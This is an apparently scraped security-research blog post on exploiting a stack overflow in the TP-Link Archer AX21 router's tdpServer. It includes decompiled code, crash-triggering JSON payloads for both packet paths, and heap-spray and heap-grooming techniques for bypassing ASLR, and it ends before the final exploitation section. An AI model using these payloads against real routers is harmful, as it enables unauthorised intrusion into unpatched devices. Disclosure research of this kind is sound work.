2022-12-19 19:50:39 Author: research.nccgroup.com(查看原文) 阅读量:24 收藏
- Summary
- Target Binary
- Understanding The Vulnerability
- Triggering The Bug
- Vulnerability Constraints
- Storing Arbitrary Content In Memory
- Virtualized Heap (VHeap) Grooming
- Exploitation
- Final notes
This blog post describes a vulnerability found and exploited in November 2022 by NCC Group. The target was the TP-Link AX1800 WiFi 6 Router (Archer AX21). It was running hardware version 3.6 and firmware version 1.1.1 (Archer AX21(US)_V3.6_1.1.1 Build 20220603). The vulnerability was patched on 2nd of December 2022 with firmware version 1.1.3 (Archer AX21(US)_V3.6_1.1.3 Build 20221125).
The firmware files are accessible via the following links:
tdpServer
The vulnerability detailed in this post exists in the
tdpServer binary. This binary sends a probe broadcast
request out every 30 seconds, and additionally recieves requests on LAN
20002/udp. Our understanding is that this proprietary TDP protocol is a
part of TP-Link’s Mesh
Wi-Fi technology.
Various vulnerabilities have previously been found in this binary which detail how the TDP protocol works:
- Exploiting the TP-Link Archer A7 at Pwn2Own Tokyo
- TP-Link AC1750 (Pwn2Own 2019)
- Pwn2Own Tokyo 2020: Defeating the TP-Link AC1750
To summarise, a TDP packet contains a 0x10-byte header with information about the request type and body. The body is encrypted with either AES-128 CBC or XOR, depending on the header type and opcode. Both encryption algorithms use a hard-coded key which can be retrieved from the binary. It means we can decrypt existing packets and craft our own packets. The decrypted body format is a JSON string containing the request or response parameters. The structure of the TDP network packet is as follows:
struct TdpPacket { uint8_t version; // 0x00 uint8_t type; // 0x01 uint16_t opcode; // 0x02 uint16_t length; // 0x04 uint8_t flags; // 0x06 uint8_t align; // 0x07 uint32_t sn; // 0x08 uint32_t checkSum; // 0x0C - last header's field uint8_t body[0x400]; // 0x10 }; // 0x410
Architecture & Mitigations
Checking the mitigations of tdpServer using checksec.py:
[*] '/usr/bin/tdpServer'
Arch: arm-32-little
RELRO: No RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x10000)
Checking the Address Space Layout Randomization (ASLR) settings of the kernel:
/ # cat /proc/sys/kernel/randomize_va_space 2
The Oracle Linux Address Space Layout Randomization docs state the following value meanings:
- 0 – Disable ASLR. This setting is applied if the kernel is booted
with the
norandmapsboot parameter. - 1 – Randomize the positions of the stack, virtual dynamic shared object (VDSO) page, and shared memory regions. The base address of the data segment is located immediately after the end of the executable code segment.
- 2 – Randomize the positions of the stack, VDSO page, shared memory regions, and the data segment. This is the default setting.
To summarize:
- Architecture: ARM 32-bit (Little Endian)
tdpServer: not randomized, no stack canary.text:r-x.data:rw-
- Libraries: randomized
- Heap: randomized,
rw- - Stack: randomized,
rw-
Forks
The tdpServer binary calls the fork system
call twice during the main method which separates the process into the
main process and two child processes:
- The first process is responsible for sending a network broadcast probe request on port 20002/udp every 30 seconds. This process can receive a probe response after the probe request is sent to the broadcast address. This process will be called the “broadcast fork” in this blog.
- The second process acts as a server and starts the 20002/udp port listener to receive requests from any client. This process can receive a probe request as well as all other types of requests. This fork will be called the “server fork” in this blog.
The final process is not required as part of this exploit and therefore can be ignored.
Reaching The Vulnerable Function
The vulnerability occurs within the processProbePacket
(0x00029360) function which can be reached from two
different network flows. One network flow can be triggered immediately
by sending a “probe” packet to the server fork. The other network flow
can be triggered by responding to a probe broadcast request (sent by the
broadcast fork) with a “probe_response” packet.
Broadcast Fork Flow
The main (0x00024c7c) function creates the
fork then calls tdpOnemeshUloop (0x00024b80).
This function is a loop which calls the
onemesh_auto_probe_call (0x000227e4) function
when onemesh is configured in “master” mode which is by default on this
router. Next the tpapp_discovery_app_info
(0x0002ae58) function is called which creates the outbound
probe packet, sends the packet to the broadcast address then receives a
packet response. The received packet is then processed by the vulnerable
processProbePacket (0x00029360) function.
Server Fork Flow
The main (0x00024c7c) function creates the
fork then calls tdpdServerStart (0x00023c54)
which sets up the server socket listening on port 20002/udp. When a
packet is received, the function then passes this packet to the
processPacket (0x00023588) function. After
performing packet validation on the header and lengths,
handlePacketType2 (0x0002392c) is called when
we pass a header type of 0xf0. Next, when the header opcode
of 0x01 is passed, the function probe
(0x0002b17c) is called. Within this function, the payload
is XOR decrypted using a static key, then the decrypted body is passed
to the vulnerable processProbePacket
(0x00029360) function.
JSON Array Stack Overflow
The vulnerability exists within the processProbePacket
(0x00029360) function when copying the input JSON parameter
“onemesh_support_version” to a stack struct variable.
The following snippet of the processProbePacket function
has been truncated to show the important parts of the function. First,
the JSON string packetBody is passed to the
cJSON_ParseWithLength function [1] which is part of the cJSON
library. The “data” item is then retrieved from the JSON object [2],
followed by the retrieval of the “onemesh_support_version” item from the
“data” item [3]. The “onemesh_support_version” type is then checked to
ensure it is a cJSON_Array [4]. The size of the JSON array
is then retrieved which is a value we can control as we control the
content of the “onemesh_support_version” JSON array [5]. Then it loops
over all the cJSON items of this array [6]. For each iteration, the
“i”th cJSON item is retrieved from the cJSON array using the
cJSON_GetArrayItem function call [7]. The item is validated
to ensure it was retrieved successfully and that it is of a type
cJSON_Number [8]. The integer value from the array is
converted to an unsigned byte and stored in the
onemesh_support_version[] array in the
_sharedMemoryClient stack struct variable [9] with no
bounds checking on the size of onemesh_support_version[].
Therefore, the overflow occurs here when i is larger than
the number of items in onemesh_support_version[] which is a
fixed size of 32. Therefore, by supplying a “onemesh_support_version”
JSON array of more than 32 integers, we can overflow the stack.
int processProbePacket(uint8_t *packetBody, int packetBodyLen, char *method) { // ... SharedMemoryClient _sharedMemoryClient; int onemeshSupportVersionArraySize; cJSON *onemeshSupportVersionArray; cJSON *onemeshSupportItem; cJSON *jsonDataObject; int ret; char callApiTimeout; SharedMemory *sharedMemoryBuffer; int i; cJSON *json; // ... json = cJSON_ParseWithLength(packetBody, packetBodyLen); // <--- [1] // ... jsonDataObject = cJSON_GetObjectItem(json,"data"); // <--- [2] // ... onemeshSupportVersionArray = cJSON_GetObjectItem(jsonDataObject,"onemesh_support_version"); // <--- [3] if ((onemeshSupportVersionArray != (cJSON *)0x0) && (onemeshSupportVersionArray->type == cJSON_Array)) // <--- [4] { onemeshSupportVersionArraySize = cJSON_GetArraySize(onemeshSupportVersionArray); // <--- [5] for (i = 0; i < onemeshSupportVersionArraySize; i++) // <--- [6] { onemeshSupportItem = cJSON_GetArrayItem(onemeshSupportVersionArray, i); // <--- [7] if ((onemeshSupportItem == (cJSON *)0x0) || (onemeshSupportItem->type != cJSON_Number)) // <--- [8] { debugPrintf("tdpOneMesh.c:1202","Invalid data format"); break; } _sharedMemoryClient.onemesh_support_version[i] = (uint8_t)onemeshSupportItem->valueint; // <--- [9] debugPrintf("tdpOneMesh.c:1207", "rcvIndex %d, rcvValue %d", i, onemeshSupportItem->valueint); // <--- [10] } } jsonObject = cJSON_GetObjectItem(jsonDataObject,"onemesh_support"); // <--- [11] if ((jsonObject == (cJSON *)0x0) || ((jsonObject->type != cJSON_True && (jsonObject->type != cJSON_False)))) { debugPrintf("tdpOneMesh.c:1215","Invalid data!"); ret = -1; } // ... if (json != (cJSON *)0x0) cJSON_Delete(json); if (sharedMemoryBuffer != (SharedMemory *)0x0) _detachSharedBuffer(sharedMemoryBuffer); debugPrintf("tdpOneMesh.c:1389", "Going out...", packetBody); return ret; }
The following flow chart shows the code flow of the relevant parts of this vulnerability:

The following “onemesh_support_version” JSON array payload overflows the stack and sets the first byte of the “onemeshSupportVersionArray” pointer to 0xFF causing a segfault at the next loop iteration.
"onemesh_support_version": [1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,4,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,63,0,0,0,255,255,255,255],
Each array value overwrites a single byte in the stack. The values and the variables they overwrite are shown in order below:

As detailed previously, we can trigger the bug within both the broadcast fork and the server fork. A script to create the packet and trigger the bug can be found at GitHub meshyjson_poc.py.
Broadcast Fork Response
The following JSON body should be sent XOR-encrypted with a packet type of 0x00, opcode of 0x01 and flags of 0x01.
{ "method": "probe_response", "error_code": 0, "data": { "mac": "00-00-00-00-00-00", "group_id": "a", "ip": "a", "model": "a", "product_type": "a", "operation_mode": "a", "onemesh_role": "a", "bridge_mode": 4, "wpa3_support": 0, "onemesh_support_version": [1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,4,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,63,0,0,0,255,255,255,255], "onemesh_support": true } }
Server Fork Request
The following JSON body should be sent XOR-encrypted with a packet type of 0xF0, opcode of 0x01 and flags of 0x31.
{ "method": "probe", "error_code": 0, "data": { "mac": "00-00-00-00-00-00", "group_id": "a", "ip": "a", "model": "a", "product_type": "a", "operation_mode": "a", "onemesh_role": "a", "bridge_mode": 4, "wpa3_support": 0, "onemesh_support_version": [1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,4,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,63,0,0,0,255,255,255,255], "onemesh_support": true } }
One limitation to exploit this vulnerability is that we can only pass
a certain number of integers in the “onemesh_support_version” array
because the encrypted payload body size must be 0x400 or fewer bytes
(see TdpPacket.body previously discussed). We can have more
integers within the array by removing excess whitespace within the JSON
payload and by not providing JSON items which are expected after this
overflow loop.
Another aspect to take into account for exploitation is the variable
stack layout. The stack overflow corrupts various variables in the
function which need to be valid for the overflow to overwrite
$pc and reach the function return:
int onemeshSupportVersionArraySize– This 4-byte integer variable is used for the loop check. Corruption of this value with a size less than the input array will cause the loop to finish early preventing further overflow [6]. The value therefore needs to be the exact number of integers in the “onemesh_support_version” array which is a static value.cJSON *onemeshSupportVersionArray– Corruption of this pointer with an invalid cJSON pointer will cause [7] to either SEGFAULT or return 0x0, which will break from the loop and prevent overflowing further data on the stack. This pointer needs to point to the existing value, or to a sprayedonemeshSupportVersionArrayin memory.cJSON *onemeshSupportItem– TheonemeshSupportItem->valueintis used as a source for the overflowing copy [9] and then directly after the overflow indebugPrintf[10]. Therefore this pointer needs to be a valid pointer with data at offset 0x14.cJSON *jsonDataObject– This pointer is used after exiting the overflow loop, to obtain the “onemesh_support” item. Therefore,jsonDataObjectneeds to be a valid cJSON struct [11]. However, by making it not contain an actual “onemesh_support” item, the code will skip additional processing and go near the end of the function.int ret– The value of this 4 byte integer variable is set to-1after the overflow therefore we don’t have to worry about using any specific value during our overflow.char callApiTimeout– This value is not used after the overflow.SharedMemory *sharedMemoryBuffer– This pointer is passed to a function when not zero, therefore by setting this value to NULL, it will be ignored.int i– This 4-byte integer variable keeps count of the current loop iteration value. At the point the lowest value byte is overflown the value is 83, therefore this can be the static value 83.cJSON *json– This pointer is passed tocJSON_Deleteat the end of the function, which parses and frees the cJSON when the value is not zero. Therefore we can pass this by passing a valid cJSON pointer or NULL.
The final problem we are going to have to deal with is that the
overflow corrupts one byte at a time on the stack for each loop
iteration. When it ends up corrupting the
onemeshSupportVersionArray pointer, because only one byte
is changed after one iteration, it means we need to know to what value
we can set each of the 4 bytes of this pointer so the loop keeps
iterating. Moreover, we need the 4 pointers to be valid cJSON arrays
that contain data we control to be able to do useful overwrites.
To resolve the onemeshSupportVersionArray variable
overwrite problem, we decided to investigate ways to store arbitrary
content in memory and spray the heap to obtain deterministic addresses
that we can use for our 4 onemeshSupportVersionArray
required pointers.
We could either craft fake cJSON objects or allocate real cJSON objects at known addresses.
As we’ll see below, crafting fake cJSON objects might be difficult due to the cJSON structures’ complexity and requiring knowing various pointers.
cJSON Summarized
The cJSON
library uses a cJSON struct which is defined as shown
below:
cJSON Struct
typedef enum cJSON_Type { cJSON_False=0, cJSON_True=1, cJSON_NULL=2, cJSON_Number=3, cJSON_String=4, cJSON_Array=5, cJSON_Object=6, cJSON_Raw=7, cJSON_IsReference=256 } cJSON_Type; struct cJSON { struct cJSON * next; // 0x00 struct cJSON * prev; // 0x04 struct cJSON * child; // 0x08 enum cJSON_Type type; // 0x0C char * valuestring; // 0x10 int valueint; // 0x14 double valuedouble; // 0x18 char * string; // 0x20 int field8_0x24; // 0x24 }; // 0x28 (40)
cJSON Data
When the cJSON library parses a JSON string payload, a cJSON struct is created for every element of the JSON payload.
For example the following JSON string creates the following cJSON struct variables on the heap:
{ "str": "strval", "obj": { "num": 4, "arr": [1,2,3], "bool": true } }

Crafting fake cJSON structures linked to each others would be
impossible without knowing the next/prev
pointers.
cJSON Heap Memory
In order to do heap feng shui or heap spray, it is useful to understand what a typical cJSON structure look like in memory.
Single cJSON
The following annotated memory dump diagram demonstrates how a single cJSON structure is stored on the heap with an 8-byte malloc header:

cJSON structure and key/value elements
A cJSON structure of type cJSON_String with a string key
will perform three separate allocations in heap memory:
- The cJSON structure represending the
cJSON_String - An allocation block for the key string
- An allocation for the value string.
For instance, let’s analyse what happens for the following
cJSON_String:
"method": "invalid",
The following diagram assumes all three allocations occured sequentially in memory, however this is not guaranteed.

cJSON Object Memory Leak
It turns out there is a memory leak vulnerability when dealing with
cJSON objects that we can use to make sure some controlled cJSON objects
stay in memory. The memory leak bug exists within the
slave_key_offer (0x0002d8e4) function which
processes a “slave_key_offer” TDP request. This occurs due to
cJSON_ParseWithLength being called which parses the JSON
request and allocates the cJSON struct on the heap [12]. It
is followed by a return [13] when the “method” item is not present or is
not valid. Thus, the code never reaches the cJSON_Delete
[14] function call which handles freeing the allocated memory.
Therefore, any JSON request we send to the “slave_key_offer” handler
with type 0xF0 and opcode 7 will be allocated on the heap and remain
allocated as long as it does not contain a “method” key with the string
value of “slave_key_offer”.
int slave_key_offer(TdpClientPacket *packet, int packetLength, TdpClientPacket *sendBuffer, int sendBufferLength) { ... char* body = &rcvPkt->body; size_t _bodyLen = getPacketBodyLength(&rcvPkt->header); cJSON* _json = cJSON_ParseWithLength(body, _bodyLen); // <--- [12] if (_json == 0x0) { debugPrintf("tdpOneMesh.c:2989","Invalid rcvPkt"); return -1; } cJSON* jsonObject__ = cJSON_GetObjectItem(_json,"method"); if (((jsonObject__ == (cJSON *)0x0) || (jsonObject__->type != cJSON_String)) || (iVar1 = strcmp(jsonObject__->valuestring,"slave_key_offer"), iVar1 != 0)) { debugPrintf("tdpOneMesh.c:2997","Invalid method!"); return -1; // <--- [13] } ... if (_json != 0x0) cJSON_Delete(_json); // <--- [14] ... }
In order to be able to spray cJSON objects at deterministic addresses, we need to understand what heap allocator is used.
Heap
The heap is managed by musl libc v1.1.16. All allocation blocks are aligned to 16 bytes when compiled for 32-bit. Additional information on the malloc implementation in musl can be found in the following resources:
- How to exploit the musl libc heap overflow vulnerability
- musl 1.0.0 Reference Manual
- musl v1.1.16 malloc
Chunk
A chunk struct is present directly before the address
which malloc returns for allocated data. When the chunk is marked as
allocated, the next and previous pointers are
not present and only psize and csize variables
are. Therefore, every malloc that occurs allocates an additional 8 byte
header on 32-bit systems.
When the chunk is free’d, the next and
previous pointers are updated to point to the next and
previous free chunks in the same bin as the current chunk.
struct chunk { size_t psize; // 0x00 size_t csize; // 0x04 struct chunk *next, *prev; // 0x08 - User malloc data here when allocated };
Bin
A bin contains a head pointer which points to the first
chunk in the current bin. Likewise, the tail pointer points to the last
chunk in the bin. Chunks are stored as a circular linked list therefore
the head and tail pointers define the start and end of the linked
list.
struct bin { volatile int lock[2]; struct chunk *head; struct chunk *tail; };
Mal
The mal structure is used by musl to manage and store
the current state of the heap. The binmap is a 64-bit
integer bitmap which indicates if bin N in the bins array
is empty. For example, if the first bit in the binmap is one, then bin
zero is empty and does not currently hold free chunks.
struct mal { volatile uint64_t binmap; struct bin bins[64]; volatile int free_lock[2]; };
The 64-entry bins array contains bins for a variety of
different allocation sizes. For example, the first bin is dedicated to
chunk sizes of 16 bytes (0x10). The higher index bins (>= 32) hold
different chunk sizes within a range in a single bin as shown in the
following table:
| Bin | Allocated Chunk Size | Bin | Allocated Chunk Size | Bin | Allocated Chunk Size |
|---|---|---|---|---|---|
| 0 | 0x10 | 1 | 0x20 | 2 | 0x30 |
| 3 | 0x40 | 4 | 0x50 | 5 | 0x60 |
| 6 | 0x70 | 7 | 0x80 | 8 | 0x90 |
| 9 | 0xa0 | 10 | 0xb0 | 11 | 0xc0 |
| 12 | 0xd0 | 13 | 0xe0 | 14 | 0xf0 |
| 15 | 0x100 | 16 | 0x110 | 17 | 0x120 |
| 18 | 0x130 | 19 | 0x140 | 20 | 0x150 |
| 21 | 0x160 | 22 | 0x170 | 23 | 0x180 |
| 24 | 0x190 | 25 | 0x1a0 | 26 | 0x1b0 |
| 27 | 0x1c0 | 28 | 0x1d0 | 29 | 0x1e0 |
| 30 | 0x1f0 | 31 | 0x200 | 32 | 0x210-0x280 |
| 33 | 0x290-0x300 | 34 | 0x310-0x380 | 35 | 0x390-0x400 |
| 36 | 0x410-0x500 | 37 | 0x510-0x600 | 38 | 0x610-0x700 |
| 39 | 0x710-0x800 | 40 | 0x810-0xa00 | 41 | 0xa10-0xc00 |
| 42 | 0xc10-0xe00 | 43 | 0xe10-0x1000 | 44 | 0x1010-0x1400 |
| 45 | 0x1410-0x1800 | 46 | 0x1810-0x1c00 | 47 | 0x1c10-0x2000 |
| 48 | 0x2010-0x2800 | 49 | 0x2810-0x3000 | 50 | 0x3010-0x3800 |
| 51 | 0x3810-0x4000 | 52 | 0x4010-0x5000 | 53 | 0x5010-0x6000 |
| 54 | 0x6010-0x7000 | 55 | 0x7010-0x8000 | 56 | 0x8010-0xa000 |
| 57 | 0xa010-0xc000 | 58 | 0xc010-0xe000 | 59 | 0xe010-0x10000 |
| 60 | 0x10010-0x14000 | 61 | 0x14010-0x18000 | 62 | 0x18010-0x1c000 |
| 63 | 0x1c010+ |
Bypassing Heap ASLR
As heap ASLR is enabled on the router, the base address of the heap
changes each time tdpServer executes. After dumping the
heap base address around 100 rounds, we determined the rough minimum and
maximum address was between 0x00040000 and 0x02020000. As the heap grows
when we allocate more data without freeing that data, we can guarantee
that our data will hit the static address of 0x02020200 when we spray
0x2000000 bytes of data.
This can be seen in the following diagram showing 3 separate scenarios of the heap start address:
- The top shows the scenario where the heap starts at the lowest observed base address. After spraying 0x2000000 bytes of data the pointer is valid near the end of the sprayed data.
- The middle scenario shows a heap start in the middle of the minimum and maximum heap base addresses and shows that the valid pointer will be near the middle of the sprayed data.
- Finally, the last scenario shows a heap start at the maximum heap base address. This shows that the valid address will be near the start of the sprayed data.

Our goal is to reliably allocate a valid cJSON struct array at a
known static address on the heap. Luckily, the state of the heap is
deterministic within the tdpServer binary as long as no
other device sends a request between the attacker’s requests. This is
due to being able to know the default state of the heap at startup time
and all the requests being handled sequentially (no multithreading).
We can therefore create a virtual copy of the default heap state, and all allocations and frees that occur after that to keep track of the current heap state. This allows us to know in advance where the next allocation will land ahead of time.
One limitation of this method is due to the fact that the heap base
address is random each time the binary is run due to the kernel ASLR
settings. However, the heap base address is always aligned to the page
size which is 0x1000 (4096) on this router. Therefore, although we
cannot know the exact address malloc will return, we know
the alignment the address will return up to 0x1000.
To virtualize the heap state of the router, a custom application named VHeap was created. We use that tool to simulate where allocations will land for specific received packets. We can provide different input to VHeap and check the side effects of each packet.
Dumping The Initial State
This application requires a memory dump of all memory mapping regions
within the binary at startup time, the start and end addresses of each
memory mapping, and the address of mal. Collectively this
is called the “heap state”. The mal structure is retrieved
from the memory mapping and used to understand the current state of the
heap. Further information on the musl heap and the mal
structure can be found in the resources previously provided in the heap section.
To dump the heap state, all read and write memory mappings are dumped
using the dump gdb command into respective
.bin files. The musl libc library was reversed in Ghidra to
find the relative mal offset
(/lib/libc.so+0x822C0). This relative offset is then added
to the libc base address and stored in a file named
memory.json. The base address of each dumped memory address
is also stored in the memory.json file. These files
collectively are labelled the “heap state” and the folder is passed as
an input parameter to VHeap.
The file structure of the heap state is as follows:
state ├── memory │ ├── 0x1f72000.bin │ ├── 0x4b000.bin │ ├── 0x76a8a000.bin │ ├── 0x76a9b000.bin │ ├── 0x76aac000.bin │ ├── 0x76abe000.bin │ ├── 0x76ad0000.bin │ ├── 0x76ae5000.bin │ ├── 0x76afc000.bin │ ├── 0x76b0f000.bin │ ├── 0x76b33000.bin │ ├── 0x76b60000.bin │ ├── 0x76d08000.bin │ ├── 0x76d27000.bin │ ├── 0x76d69000.bin │ ├── 0x76d82000.bin │ ├── 0x76eb8000.bin │ ├── 0x76ec8000.bin │ ├── 0x76f0a000.bin │ ├── 0x76f1f000.bin │ ├── 0x76f37000.bin │ ├── 0x76f4b000.bin │ ├── 0x76f62000.bin │ ├── 0x76fe5000.bin │ ├── 0x76fe6000.bin │ └── 0x7ea4e000.bin └── memory.json
A snippet of the memory.json structure is provided
below:
{ "mal": "0x76fe52c0", "memory": [{ "address": "0x10000", "name": "/usr/bin/tdpServer", "permissions": "r-xp" }, { "address": "0x4b000", "name": "/usr/bin/tdpServer", "permissions": "rw-p" }, { "address": "0x1f72000", "name": "[heap]", "permissions": "rw-p" }, { "address": "0x76f63000", "name": "/lib/libc.so", "permissions": "rw-p" }, { ...
Tracking The Current State
VHeap begins by allocating the dumped memory from the router into the
host’s memory. When the various malloc,
realloc and free routines are called, the
provided router memory address is converted to the hosts memory address
which corresponds to a copy of the routers data. The operations are
performed exactly the same as the musl v1.1.16 functionality would occur
adjusting the heap header data in memory. Addresses that are returned
from realloc and free are then converted back
to the router address space.
Additional functions have been implemented to allow you to check what
happens to the heap with certain operations, and to allow you to reset
back to a previous commit point. For example, if you wanted to check
what new heap layout an allocation of sizes 0x10, 0x20 and 0x30 would
result in, you could commit the current state, then malloc
each size and reset the state to before the malloc
occured.
The following state diagram shows the state of the heap after running
various commands. First, malloc(0x28) is called which
allocates 0x30 on the heap, but then is followed by reset which resets
the heap state to the last saved state, which in this case is the
original input heap state. Three separate allocations of 0x28, 0x58, and
0x28 are made and then committed to the heap state. After this, we
allocate another 0x28 which brings our total allocated size on the heap
to 0xF0. The next reset then takes us back a single allocation to the
heap state with 0xC0 allocated.

VHeap Commands
The available commands are as follows:
- malloc – Allocate a number of bytes from the heap.
- realloc – Reallocate an existing allocations to a new size.
- free – Free an allocated address.
- commit – Save the current state of the heap.
- reset – Reset to the last commit state of the heap.
- save – Save the current state of the heap to a specified directory.
- load – Load the state of the heap from a specified directory.
- run – Run a text file containing a list of commands.
Dynamic Spray Generation
Our goal is to align arbitrary cJSON structures to a specific alignment on the heap. We use VHeap to know what allocations result in aligned addresses. We abuse the memory leak bug to pad the heap between address alignments.
- To allocate a 0x30 block, we send a value
1inside a JSON array. - To allocate a 0x10 block or 0x20 block, we send a string in a JSON array of a specific size. However, a 0x30 cJSON block is allocated first before the 0x10 or 0x20 block for the string due to the cJSON parser as seen in section cJSON Heap Memory.
To summarise:
| Block Size | Type | JSON Value | Restriction |
|---|---|---|---|
| 0x30 | JSON | 1 | |
| 0x20 | char[] | “aaaaaaaaa” | cJSON Prefix (0x30) |
| 0x10 | char[] | “a” | cJSON Prefix (0x30) |

The following flow chart is a simplified version of how VHeap is used to dynamically generate padding data such that our desired payload aligns on the heap correctly.
To do this, we use VHeap to simulate the application allocations and know the address alignment. We begin by allocating a cJSON structure as the request must start with a cJSON object [1]. We then allocate a 0x30 cJSON array item which will be our payload array [2]. If the result address is aligned [3], we can write the remaining cJSON array payload [4]. However, if it is not aligned, we reset the VHeap state [5], then check if the previous allocation was a 0x30 cJSON structure [6]. If it was not, then we allocate a standard 0x30 cJSON object [7], commit it [8] then restart the iteration [1]. If the previous allocation was 0x30, it means we can allocate a string of 0x10 or 0x20 [8]. We verify if either of these followed by a 0x30 [9] cJSON structure aligns to the alignment [10]. If so, we commit [4] those allocations and reach the end. Otherwise, we reset the state [11], commit 0x30 [7] [8] then restart the iteration [1].

To keep VHeap synchronised between requests, all allocations/frees
that occur need to be executed in VHeap. We therefore dumped all
malloc, realloc and free
operations for a single network request to a file using gdb breakpoints.
When generating the payload, we can run the VHeap “run” command to run
this list of operations to keep VHeap in sync with the router heap
state.
Crashing the Broadcast Fork to Avoid Noise
To emulate the router heap behaviour, we need to know all allocations
that occur after the dumped heap state. However, it was observed that
mis-alignment was occurring after approximately 30 seconds. It was then
noticed that the server fork was receiving the broadcast requests the
router was sending from the broadcast fork. Although the functionality
did not end up parsing these broadcast requests, it still made
allocations in the server fork heap to receive the buffer. We could
attempt to factor these allocations into our virtualisation by listening
for the broadcast request, however, the easiest solution was to crash
the broadcast request using the same overflow bug that exists in the
server fork. Therefore, we prevent it from sending further broadcast
requests. This means that the allocations between heap grooming requests
are consistent as long as no other device on the network is sending
requests to the tdpServer binary at the same time.
Hole Filling
Before spraying the heap with our controlled data, the heap is sprayed with two different generic JSON payloads to fill the majority of the smaller mal bin chunks that have been free’d. This increases the stability of the exploit by ensuring the payloads are allocated beyond the heap starting upper limit. In total, 105 requests are sent which consist of sending 15 batch requests made up of 5 small allocation requests for every 2 large allocation requests.
The following large JSON request allocates a 0x30 cJSON block for
each 1 value in the array to target filling the 0x30 and
larger mal bins. In total this is 497 cJSON blocks which is a size of
approximately 0x5DF0 bytes allocated in the heap.
{ "aaaaaaaaaaaaaaaaa":0, "a":[ 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1, 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1, 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1, 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1, 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1, 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1, 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1, 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1, 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1, 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1, 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1, 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1, 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1 ] }
The following small JSON request allocates a 0x30 cJSON followed by two 0x10 string blocks for each key and value in the JSON string to target filling the 0x10 and 0x20 mal bins. In total this is 246 string blocks of size 0x10 which allocates approximately 0x26F0 bytes in the heap.
